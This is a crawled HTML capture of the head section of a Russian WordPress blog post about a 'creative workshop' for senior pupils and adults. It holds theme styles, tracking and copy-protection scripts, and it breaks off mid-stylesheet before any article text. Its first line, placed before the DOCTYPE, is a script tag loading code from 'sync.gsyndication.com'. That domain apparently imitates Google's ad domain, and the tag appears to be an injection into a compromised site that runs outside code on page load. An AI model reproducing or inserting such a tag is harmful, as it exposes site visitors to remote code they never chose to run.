

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dvpalitra.ru/%D1%82%D0%B2%D0%BE%D1%80%D1%87%D0%B5%D1%81%D0%BA%D0%B0%D1%8F-%D0%BC%D0%B0%D1%81%D1%82%D0%B5%D1%80%D1%81%D0%BA%D0%B0%D1%8F-%D0%B4%D0%BB%D1%8F-%D1%81%D1%82%D0%B0%D1%80%D1%88%D0%B5%D0%BA/
body_size: 24244
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">

<title>«Творческая мастерская» для старшеклассников и взрослых</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента" href="http://dvpalitra.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента комментариев" href="http://dvpalitra.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента комментариев к &laquo;«Творческая мастерская» для старшеклассников и взрослых&raquo;" href="http://dvpalitra.ru/%d1%82%d0%b2%d0%be%d1%80%d1%87%d0%b5%d1%81%d0%ba%d0%b0%d1%8f-%d0%bc%d0%b0%d1%81%d1%82%d0%b5%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d0%b0%d1%80%d1%88%d0%b5%d0%ba/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/dvpalitra.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://dvpalitra.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ashe-style-css' href='http://dvpalitra.ru/wp-content/themes/ashe/style.css?ver=2.234' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='http://dvpalitra.ru/wp-content/themes/ashe/assets/css/fontawesome.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='http://dvpalitra.ru/wp-content/themes/ashe/assets/css/fontello.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='http://dvpalitra.ru/wp-content/themes/ashe/assets/css/slick.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='http://dvpalitra.ru/wp-content/themes/ashe/assets/css/perfect-scrollbar.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-responsive-css' href='http://dvpalitra.ru/wp-content/themes/ashe/assets/css/responsive.css?ver=1.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-playfair-font-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-opensans-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600italic%2C600%2C700italic%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bvi-style-css' href='http://dvpalitra.ru/wp-content/plugins/button-visually-impaired/assets/css/bvi.min.css?ver=2.0' type='text/css' media='all' />
<style id='bvi-style-inline-css' type='text/css'>
a.bvi-link-widget, a.bvi-link-shortcode {color: #ffffff !important; background-color: #e53935 !important;}
</style>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"http:\/\/dvpalitra.ru\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=1702&search_query&page_uri=[base64]","keepOnlineRequestUrl":"http:\/\/dvpalitra.ru\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=1702&search_query&page_uri=[base64]","option":{"dntEnabled":false,"cacheCompatibility":""}};
/* ]]> */
</script>
<script type="text/javascript" src="http://dvpalitra.ru/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.5" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="http://dvpalitra.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://dvpalitra.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://dvpalitra.ru/wp-json/" /><link rel="alternate" type="application/json" href="http://dvpalitra.ru/wp-json/wp/v2/posts/1702" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://dvpalitra.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5" />
<link rel="canonical" href="http://dvpalitra.ru/%d1%82%d0%b2%d0%be%d1%80%d1%87%d0%b5%d1%81%d0%ba%d0%b0%d1%8f-%d0%bc%d0%b0%d1%81%d1%82%d0%b5%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d0%b0%d1%80%d1%88%d0%b5%d0%ba/" />
<link rel='shortlink' href='http://dvpalitra.ru/?p=1702' />
<link rel="alternate" type="application/json+oembed" href="http://dvpalitra.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdvpalitra.ru%2F%25d1%2582%25d0%25b2%25d0%25be%25d1%2580%25d1%2587%25d0%25b5%25d1%2581%25d0%25ba%25d0%25b0%25d1%258f-%25d0%25bc%25d0%25b0%25d1%2581%25d1%2582%25d0%25b5%25d1%2580%25d1%2581%25d0%25ba%25d0%25b0%25d1%258f-%25d0%25b4%25d0%25bb%25d1%258f-%25d1%2581%25d1%2582%25d0%25b0%25d1%2580%25d1%2588%25d0%25b5%25d0%25ba%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://dvpalitra.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdvpalitra.ru%2F%25d1%2582%25d0%25b2%25d0%25be%25d1%2580%25d1%2587%25d0%25b5%25d1%2581%25d0%25ba%25d0%25b0%25d1%258f-%25d0%25bc%25d0%25b0%25d1%2581%25d1%2582%25d0%25b5%25d1%2580%25d1%2581%25d0%25ba%25d0%25b0%25d1%258f-%25d0%25b4%25d0%25bb%25d1%258f-%25d1%2581%25d1%2582%25d0%25b0%25d1%2580%25d1%2588%25d0%25b5%25d0%25ba%2F&#038;format=xml" />
<script type="text/javascript">
<!--
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
var message="Установлена защита от копирования";
function clickIE4(){
if (event.button==2){
alert(message);
return false;
}
}

function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
alert(message);
return false;
}
}
}

if (document.layers){
document.captureEvents(Event.MOUSEDOWN);
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}
document.oncontextmenu=new Function("alert(message);return false")
// --> 
</script>

<script type="text/javascript" src="http://dvpalitra.ru/wp-includes/js/tw-sack.min.js?ver=1.6.1" id="sack-js"></script>
        <!-- WP DS Blog Map Function -->
        <link rel="stylesheet" href="http://dvpalitra.ru/wp-content/plugins/wp-ds-blog-map/wp-ds-blogmap.css" type="text/css" media="screen" />
                <!-- END WP DS Blog Map Function -->
<!-- Analytics by WP Statistics v14.5 - https://wp-statistics.com/ -->
<link rel="pingback" href="http://dvpalitra.ru/xmlrpc.php">
<style id="ashe_dynamic_css">body {background-color: #ffffff;}#top-bar {background-color: #ffffff;}#top-bar a {color: #000000;}#top-bar a:hover,#top-bar li.current-menu-item > a,#top-bar li.current-menu-ancestor > a,#top-bar .sub-menu li.current-menu-item > a,#top-bar .sub-menu li.current-menu-ancestor> a {color: #71931a;}#top-menu .sub-menu,#top-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}@media screen and ( max-width: 979px ) {.top-bar-socials {float: none !important;}.top-bar-socials a {line-height: 40px !important;}}.header-logo a,.site-description {color: #111111;}.entry-header {background-color: #ffffff;}#main-nav {background-color: #ffffff;box-shadow: 0px 1px 5px rgba(0,0,0, 0.1);}#featured-links h6 {background-color: rgba(255,255,255, 0.85);color: #000000;}#main-nav a,#main-nav i,#main-nav #s {color: #000000;}.main-nav-sidebar span,.sidebar-alt-close-btn span {background-color: #000000;}#main-nav a:hover,#main-nav i:hover,#main-nav li.current-menu-item > a,#main-nav li.current-menu-ancestor > a,#main-nav .sub-menu li.current-menu-item > a,#main-nav .sub-menu li.current-menu-ancestor> a {color: #71931a;}.main-nav-sidebar:hover span {background-color: #71931a;}#main-menu .sub-menu,#main-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}#main-nav #s {background-color: #ffffff;}#main-nav #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: rgba(0,0,0, 0.7);}#main-nav #s::-moz-placeholder { /* Firefox 19+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-ms-input-placeholder { /* IE 10+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-moz-placeholder { /* Firefox 18- */color: rgba(0,0,0, 0.7);}/* Background */.sidebar-alt,#featured-links,.main-content,.featured-slider-area,.page-content select,.page-content input,.page-content textarea {background-color: #ffffff;}/* Text */.page-content,.page-content select,.page-content input,.page-content textarea,.page-content .post-author a,.page-content .ashe-widget a,.page-content .comment-author {color: #464646;}/* Title */.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6,.page-content .post-title a,.page-content .author-description h4 a,.page-content .related-posts h4 a,.page-content .blog-pagination .previous-page a,.page-content .blog-pagination .next-page a,blockquote,.page-content .post-share a {color: #030303;}.page-content .post-title a:hover {color: rgba(3,3,3, 0.75);}/* Meta */.page-content .post-date,.page-content .post-comments,.page-content .post-author,.page-content [data-layout*="list"] .post-author a,.page-content .related-post-date,.page-content .comment-meta a,.page-content .author-share a,.page-content .post-tags a,.page-content .tagcloud a,.widget_categories li,.widget_archive li,.ahse-subscribe-box p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number {color: #a1a1a1;}.page-content input::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #a1a1a1;}.page-content input::-moz-placeholder { /* Firefox 19+ */color: #a1a1a1;}.page-content input:-ms-input-placeholder { /* IE 10+ */color: #a1a1a1;}.page-content input:-moz-placeholder { /* Firefox 18- */color: #a1a1a1;}/* Accent */a,.post-categories,.page-content .ashe-widget.widget_text a {color: #71931a;}/* Disable TMP.page-content .elementor a,.page-content .elementor a:hover {color: inherit;}*/.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {background: #71931a;}a:not(.header-logo-a):hover {color: rgba(113,147,26, 0.8);}blockquote {border-color: #71931a;}/* Selection */::-moz-selection {color: #ffffff;background: #71931a;}::selection {color: #ffffff;background: #71931a;}/* Border */.page-content .post-footer,[data-layout*="list"] .blog-grid > li,.page-content .author-description,.page-content .related-posts,.page-content .entry-comments,.page-content .ashe-widget li,.page-content #wp-calendar,.page-content #wp-calendar caption,.page-content #wp-calendar tbody td,.page-content .widget_nav_menu li a,.page-content .tagcloud a,.page-content select,.page-content input,.page-content textarea,.widget-title h2:before,.widget-title h2:after,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre,.category-description {border-color: #e8e8e8;}hr {background-color: #e8e8e8;}/* Buttons */.widget_search i,.widget_search #searchsubmit,.wp-block-search button,.single-navigation i,.page-content .submit,.page-content .blog-pagination.numeric a,.page-content .blog-pagination.load-more a,.page-content .ashe-subscribe-box input[type="submit"],.page-content .widget_wysija input[type="submit"],.page-content .post-password-form input[type="submit"],.page-content .wpcf7 [type="submit"] {color: #ffffff;background-color: #333333;}.single-navigation i:hover,.page-content .submit:hover,.ashe-boxed-style .page-content .submit:hover,.page-content .blog-pagination.numeric a:hover,.ashe-boxed-style .page-content .blog-pagination.numeric a:hover,.page-content .blog-pagination.numeric span,.page-content .blog-pagination.load-more a:hover,.page-content .ashe-subscribe-box input[type="submit"]:hover,.page-content .widget_wysija input[type="submit"]:hover,.page-content .post-password-form input[type="submit"]:hover,.page-content .wpcf7 [type="submit"]:hover {color: #ffffff;background-color: #71931a;}/* Image Overlay */.image-overlay,#infscr-loading,.page-content h4.image-overlay {color: #ffffff;background-color: rgba(73,73,73, 0.3);}.image-overlay a,.post-slider .prev-arrow,.post-slider .next-arrow,.page-content .image-overlay a,#featured-slider .slick-arrow,#featured-slider .slider-dots {color: #ffffff;}.slide-caption {background: rgba(255,255,255, 0.95);}#featured-slider .slick-active {background: #ffffff;}#page-footer,#page-footer select,#page-footer input,#page-footer textarea {background-color: #f6f6f6;color: #333333;}#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea {color: #333333;}#page-footer #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #333333;}#page-footer #s::-moz-placeholder { /* Firefox 19+ */color: #333333;}#page-footer #s:-ms-input-placeholder { /* IE 10+ */color: #333333;}#page-footer #s:-moz-placeholder { /* Firefox 18- */color: #333333;}/* Title */#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6 {color: #111111;}#page-footer a:hover {color: #71931a;}/* Border */#page-footer a,#page-footer .ashe-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar tbody td,#page-footer .widget_nav_menu li a,#page-footer select,#page-footer input,#page-footer textarea,#page-footer .widget-title h2:before,#page-footer .widget-title h2:after,.footer-widgets {border-color: #e0dbdb;}#page-footer hr {background-color: #e0dbdb;}.ashe-preloader-wrap {background-color: #ffffff;}@media screen and ( max-width: 768px ) {#featured-links {display: none;}}.header-logo a {font-family: 'Open Sans';}#top-menu li a {font-family: 'Open Sans';}#main-menu li a {font-family: 'Open Sans';}#mobile-menu li,.mobile-menu-btn a {font-family: 'Open Sans';}#top-menu li a,#main-menu li a,#mobile-menu li,.mobile-menu-btn a {text-transform: uppercase;}.boxed-wrapper {max-width: 1160px;}.sidebar-alt {max-width: 340px;left: -340px; padding: 85px 35px 0px;}.sidebar-left,.sidebar-right {width: 307px;}.main-container {width: calc(100% - 614px);width: -webkit-calc(100% - 614px);}#top-bar > div,#main-nav > div,#featured-links,.main-content,.page-footer-inner,.featured-slider-area.boxed-wrapper {padding-left: 40px;padding-right: 40px;}[data-layout*="list"] .blog-grid .has-post-thumbnail .post-media {float: left;max-width: 300px;width: 100%;}[data-layout*="list"] .blog-grid .has-post-thumbnail .post-content-wrap {width: calc(100% - 300px);width: -webkit-calc(100% - 300px);float: left;padding-left: 37px;}[data-layout*="list"] .blog-grid > li {padding-bottom: 39px;}[data-layout*="list"] .blog-grid > li {margin-bottom: 39px;}[data-layout*="list"] .blog-grid .post-header, [data-layout*="list"] .blog-grid .read-more {text-align: left;}#top-menu {float: left;}.top-bar-socials {float: right;}.entry-header {height: 500px;background-image:url(http://dvpalitra.ru/wp-content/uploads/2024/11/cropped-Рисунок5.jpg);background-size: cover;}.entry-header {background-position: center center;}.logo-img {max-width: 500px;}.mini-logo a {max-width: 70px;}.header-logo a:not(.logo-img),.site-description {display: none;}#main-nav {text-align: center;}.main-nav-sidebar {position: absolute;top: 0px;left: 40px;z-index: 1;}.main-nav-icons {position: absolute;top: 0px;right: 40px;z-index: 2;}.mini-logo {position: absolute;left: auto;top: 0;}.main-nav-sidebar ~ .mini-logo {margin-left: 30px;}#featured-links .featured-link {margin-right: 20px;}#featured-links .featured-link:last-of-type {margin-right: 0;}#featured-links .featured-link {width: calc( (100% - -20px) / 0 - 1px);width: -webkit-calc( (100% - -20px) / 0- 1px);}.featured-link:nth-child(1) .cv-inner {display: none;}.featured-link:nth-child(2) .cv-inner {display: none;}.featured-link:nth-child(3) .cv-inner {display: none;}.blog-grid > li {width: 100%;margin-bottom: 30px;}.sidebar-right {padding-left: 37px;}.sidebar-left {padding-right: 37px;}.footer-widgets > .ashe-widget {width: 30%;margin-right: 5%;}.footer-widgets > .ashe-widget:nth-child(3n+3) {margin-right: 0;}.footer-widgets > .ashe-widget:nth-child(3n+4) {clear: both;}.copyright-info {float: right;}.footer-socials {float: left;}.woocommerce div.product .stock,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce-Reviews 